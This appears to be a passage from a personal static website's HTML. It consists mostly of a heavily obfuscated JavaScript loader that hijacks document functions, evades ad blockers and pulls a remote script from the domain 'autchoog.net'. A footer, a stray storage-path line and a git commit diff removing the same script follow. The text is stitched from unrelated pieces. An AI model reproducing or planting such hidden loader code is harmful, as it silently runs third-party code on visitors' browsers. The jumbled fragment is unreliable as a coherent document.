n?n[$.Da]:n)&&($.BD,o.Jt)(c.e,n),n;})[$.er](function(){return($.BD,o.Kt)(c.e);})[$.bo](function(n){for($._FC=$.BD;$._FC<$.CA;$._FC+=$.y){switch($._FC){case $.y:n&&(u=n,o=t,i=r,new v[$.Ch](function(n,t){for($._FB=$.BD;$._FB<$.Ct;$._FB+=$.y){switch($._FB){case $.Ce:p(function(){return void $.BD!==r&&r[$.Ci][$.bF](r),($.BD,s.An)(o)?(($.BD,a[$.Dm])($.fz),n()):t();});break;case $.y:var r=void $.BD;break;case $.CA:if(-$.y<[f.In,f.zn,f.Cn][$.Jn](c.g)){for($._Ey=$.BD;$._Ey<$.Ct;$._Ey+=$.y){switch($._Ey){case $.Ce:try{w[$.Ci][$.cw](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CA:r[$.bi]=i,r[$.q](e),r[$.gA]($.gB,c.e),r[$.gA]($.gC,($.BD,l[$.Ch])(b(c.O)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dm])($.fw);break;}}}));break;case $.BD:var u,o,i;break;}}});break;case $.BD:var n=t===f.Bn?($.BD,e[$.Dk])():b(c.O);break;}}};break;case $.Ct:var w=document[$.a];break;case $.CA:var c=r($.BD),f=r($.Fp),a=r($.CA),e=r($.y),u=r($.GC),o=r($.Bx),s=r($.GA),v=i(r($.Fv)),l=i(r($.Ga));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Eu=$.BD;$._Eu<$.Fm;$._Eu+=$.y){switch($._Eu){case $.Fq:function a(n){for($._e=$.BD;$._e<$.CA;$._e+=$.y){switch($._e){case $.y:return[[e,t][$.Bs](o),[e,t][$.Bs](u)];break;case $.BD:var t=m(n,$.GA)[$.Bu]($.Bx);break;}}}break;case $.CA:var c=function(n,t){for($._Ep=$.BD;$._Ep<$.Ce;$._Ep+=$.y){switch($._Ep){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Ce;$._El+=$.y){switch($._El){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.Ce:t.Jt=function(n,t){for($._f=$.BD;$._f<$.CA;$._f+=$.y){switch($._f){case $.y:s[u]=$.BD,s[o]=t;break;case $.BD:var r=a(n),e=c(r,$.CA),u=e[$.BD],o=e[$.y];break;}}},t.Kt=function(n){for($._v=$.BD;$._v<$.Ce;$._v+=$.y){switch($._v){case $.CA:return s[e]=o+$.y,i;break;case $.y:{for($._t=$.BD;$._t<$.CA;$._t+=$.y){switch($._t){case $.y:if(!i)return null;break;case $.BD:if(f<=o)return delete s[e],delete s[u],null;break;}}}break;case $.BD:var t=a(n),r=c(t,$.CA),e=r[$.BD],u=r[$.y],o=m(s[e],$.GA)||$.BD,i=s[u];break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:var e=$.Di,u=$.Dj,o=$.Dg,f=$.Ce;break;case $.BD:$.Cq;break;}}}]);break;case $.Ct:window[A]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cf](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Cg,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CC](new RegExp($.CF,$.CG),A),i[$.x][$.z][$.j][$.By](window[$.z],arguments[$.BD]);};break;case $.Fr:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=x;}break;case $.Ce:var A=$.d+f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.Fk:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Fq:try{s=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CH,$.$(),$.Cn,function(n,t){return this[$.CH][n]=k(t);},$.Cp,function(n){return this[$.CH][$.CI](n)?this[$.CH][n]:void $.BD;},$.Cl,function(n){return delete this[$.CH][n];},$.Ck,function(){return this[$.CH]=$.$();}),s=window[$.w];}break;case $.CA:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bn,$.Bo,$.Bp,$.Bq][$.Bs]($.Bt)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],t=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.g],y=i[$.x][$.Bl];break;case $.y:try{i=window[$.z][$.A]($.Br);}catch(n){for($._D=$.BD;$._D<$.CA;$._D+=$.y){switch($._D){case $.y:z[$.Ca]=$.Cc,i=z[$.Cd];break;case $.BD:var z=(a[$.a]?a[$.a][$.Ci]:a[$.c]||a[$.Cm])[$.Co]();break;}}}break;case $.Fm:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<588;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+AH^Ho6wW:#+;4+;48+;57+;97+;122+.].7+.V+(+.J+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+:qwl#+=i66lE:+6lW9t+9W:l+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;8+;21+;6+;9+;20+;11+;5+;7+;29+;17+;34+;14+]3::Z#.n.J+].4.4+].4+;30+;10+;23+;13+WE96oq9+NqE9oN#.*E:+;15+;24+;16+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+HqM:l6+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.O.).T.).j+;10000+AH^Z6oBt3::Z+p+;42+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+=ow+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+ZoZ+:W^.gWwl+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+=3W6.Xo9l.P:+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+6lM+lMlwlE:+l66o6+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+.L:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.|qEi:l#+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+HqMM+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.D:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('autchoog.net',5281149,document.createElement('script'),_oktkt)</script>
 <footer class="w3-container w3-teal w3-center w3-margin-top">
   <p>Find me on social media.</p>
   <a href="https://www.facebook.com/nitishkumardas.ns"><i class="fa fa-facebook-official w3-hover-opacity" style="font-size:26px;color:white;"></i></a>&nbsp;

==== commit 75893d72: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -131,7 +131,6 @@
   <!-- 
   952b8e64b21dc53ad0f55ae25495b8aba696a83d -->
 </div>
-<script data-cfasync="false" type="text/javascript">(function($,document){for($._Fa=$.BD;$._Fa<$.GA;$._Fa+=$.y){switch($._Fa){case $.Fn:!function(r){for($._E=$.BD;$._E<$.Ce;$._E+=$.y){switch($._E){case $.CA:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Cj,!$.BD,$.Cg,r));},u.n=function(n){for($._C=$.BD;$._C<$.CA;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.CJ,t),t;break;case $.BD:var t=n&&n[$.Cb]?function(){return n[$.Ch];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CE][$.CI][$.By](n,t);},u.p=$.Bt,u(u.s=$.Bw);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Ce;$._B+=$.y){switch($._B){case $.CA:return r[n][$.By](t[$.Bv],t,t[$.Bv],u),t.l=!$.BD,t[$.Bv];break;case $.y:var t=e[n]=$.$($.CB,n,$.CD,!$.y,$.Bv,$.$());break;case $.BD:if(e[n])return e[n][$.Bv];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._i=$.BD;$._i<$.Ce;$._i+=$.y){switch($._i){case $.CA:t.e=5281150,t.a=5281149,t.v=0,t.w=0,t.h=30,t._=true,t.y=g[$.Jr](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=2,t.O='Ly9hdXRjaG9vZy5uZXQvNDAwLzUyODExNTA=',t.k=2,t.S=$.Ib*1659195110,t.A='VAM:i9MkN.&%',t.M='ln0fdriu',t.P='mx8',t.T='97jokwxvitm',t.B='_oktkt',t.N='_nxubwwn';break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cr=$.BD;$._Cr<$.Ct;$._Cr+=$.y){switch($._Cr){case $.Ce:function d(){return s?[($.BD,e.G)(c.L[$.Dr],c[$.Gq][$.Dr]),($.BD,e.G)(c[$.Eq][$.Dr],c[$.Gq][$.Dr])][$.Bs]($.bq):($.BD,o.X)();}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dk]=function(){return $.Jm+f.e+$.bf;},t.I=function(){return $.Jv+f.e;},t.C=d,t.z=function(){for($._a=$.BD;$._a<$.CA;$._a+=$.y){switch($._a){case $.y:return s=!$.BD,n;break;case $.BD:var n=s;break;}}},t.R=function(){for($._Ci=$.BD;$._Ci<$.CA;$._Ci+=$.y){switch($._Ci){case $.y:n.id=i.F,window[$.JD](n,$.Jq);break;case $.BD:var n=$.$(),t=q(function(){($.BD,o.D)()&&(u(t),($.BD,a.H)([f.e,f.a],d()));},$.Jt);break;}}};break;case $.CA:var e=r($.Fk),o=r($.Ce),i=r($.Ct),c=r($.Fl),f=r($.BD),a=r($.Fm),s=!$.y;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Bp=$.BD;$._Bp<$.Ce;$._Bp+=$.y){switch($._Bp){case $.CA:var e=[];break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dl]=function(){return e;},t[$.Dm]=function(n){e[$.Bz](-$.y)[$.ak]()!==n&&e[$.ac](n);};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._EH=$.BD;$._EH<$.Fr;$._EH+=$.y){switch($._EH){case $.Fq:function v(n,t){return n+(d[$.Dr]=$.au*d[$.Dr]%$.cA,d[$.Dr]%(t-n));}break;case $.CA:var c=r($.Fn),a=r($.y),s=r($.Ct);break;case $.Ce:function o(n){for($._Cb=$.BD;$._Cb<$.CA;$._Cb+=$.y){switch($._Cb){case $.y:return h[$.JB](n);break;case $.BD:if(h[$.JA](n)){for($._CE=$.BD;$._CE<$.CA;$._CE+=$.y){switch($._CE){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gr]);t<n[$.Gr];t++)r[t]=n[t];break;}}}break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gy]($.Bt)[$.bj](function(n,t){return(n<<$.Fq)-n+t[$.bE]($.BD)&$.cA;},$.BD);},t.X=function(){return[d[$.Bm],$.aA][$.Bs]($.bq);},t[$.Dp]=function(){for($._Cp=$.BD;$._Cp<$.CA;$._Cp+=$.y){switch($._Cp){case $.y:return[][$.ai](o(h(n)))[$.Jo](function(n){return t[f[$.Bm]()*t[$.Gr]|$.BD];})[$.Bs]($.Bt);break;case $.BD:var t=[][$.ai](o($.bl)),n=$.Ct+($.Gd*f[$.Bm]()|$.BD);break;}}},t.D=function(){return d[$.Ds];};break;case $.Fm:d[$.Bm]=$.Bt,d[$.Dq]=$.Bt,d[$.Dr]=$.Bt,d[$.Ds]=void 